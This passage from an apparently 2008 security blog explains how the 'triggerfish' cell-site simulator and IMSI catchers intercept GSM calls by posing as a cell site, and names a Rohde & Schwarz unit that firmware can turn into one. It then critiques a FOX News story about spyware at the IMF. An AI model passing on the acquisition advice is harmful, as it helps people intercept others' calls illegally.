As told above, the antenna needs to be stronger than the local cell site in order to pickup the registration of the mobiles. Therefore it needs a lot of power and a high-gain. It also needs equipment such as a digital analyzer in order to make sense of the data intercepted by the triggerfish. And for tracking, it needs to be mounted on a truck to follow the signal of course.

There is a way for everyone to build something almost similar as the triggerfish by using an IMSI catcher. An IMSI catcher can be used to intercept GSM phone calls and use the same tactics as the triggerfish: by simulating a cell site. It will then relay data to a genuine cell site in the area. To do that, the IMSI catcher will need a SIM card and will then appear to the genuine cell site as a mobile phone. In other words, the IMSI catcher acts as a man-in-the-middle between the mobile phone and the genuine cell site.
Even if it works in the same way as a triggerfish, the IMSI catcher has some serious drawbacks, among others[5]:
- “It must be ensured, that the mobile phone of the observed person is in standby mode and the correct network operator is found out. Otherwise, for the Mobile Station, there is no need to log into the simulated Base Station.
- All mobile phones in the catchment area have no access to the network. Incoming and outgoing calls cannot be patched through for these subscribers.
- […] Since the network access is handled with the SIM/USIM of the IMSI Catcher, the receiver cannot see the number of the calling party. Of course, this also implicates that the tapped calls are not listed in the itemized bill.
- The assignment near the Base Station can be difficult, due to the high signal level of the original Base Station.”
IMSI Catchers can be found online. They are sold by Rohde & Schwarz. You could buy the GC128 GSM Communication Unit R&S and apply the firmware to transform it into an ISMI catcher.
See also:
“Electronic Surveillance Manual“, U.S Department of Justice, June 2005
“IMSI Catcher“, Daehyun Strobel, Chair for Communication Security, Ruhr-Universität Bochum, July 13, 2007
[1] “FOIA docs show feds can lojack mobiles without telco help”, Julian Sanchez, ArsTechnica, November 16, 2008, http://arstechnica.com/news.ars/post/20081116-foia-docs-show-feds-can-lojack-mobiles-without-telco-help.html (accessed on November 18, 2008)
[2] “Computer hacker Kevin Mitnick”, Michael Cooke, Essortment.com, 2002, http://www.essortment.com/all/kevinmitnickco_rmap.htm (accessed on November 18, 2008)
[3] “Electronic Surveillance Book : XIV Cell Site Simulators/Digital Analyzer/Triggerfish”, Electronic Surveillance Unit, Department of Justice, June 2005, p.40
[4] “IMSI Catcher”, Daehyun Strobel, Chair for Communication Security, Ruhr-Universität Bochum, July 13. 2007, p.14
[5] Ibid. p.16
International Monetary Fund Infected With Spyware
According to a misleading and pretty much unrelated article, FOX News reports that the International Monetary Fund (IMF) network has been infected by spyware[1]. The IMF denies any security breach or critical intrusion problems.
The article goes on discussing various topics such as the financial crisis, cyber security of the new president-elect and event describe spyware as “software that is secretly installed on a computer to intercept information or take control of the system” which is partially wrong, as spyware don’t necessarily implies control of the computer, and as far as I know, spyware can come bundled with software and doesn’t mean it’s secretly installed. It does, however intercept information, but that could be information about surfing habits. No information is given about the data collected or the type of spyware detected, but always according to FOX, “cyber-hackers” would be the cause…
The report goes on writing about Chinese attempts to develop cyber warfare capacities, which is not related, and do not give any concrete information about the alleged “security breach” at the IMF. FOX News cites a spokesman, Bill Murray, saying precautions had been implemented but didn’t report anything about an “intrusion”:
“There was no lockdown as far as I’m aware” says Murray. “I’m not aware of any major breaches, but enhanced security measures have been taken.”
Therefore, be suspicious about this story, as it seem widely over exaggerated by FOX News . I’m not quite sure the author really knows what he’s talking about…
[1] “Cyber-Hackers Break Into IMF Computer System”, Richard Behar, FOX News, November 14, 2008, http://www.foxnews.com/story/0,2933,452348,00.html (accessed on November 17, 2008)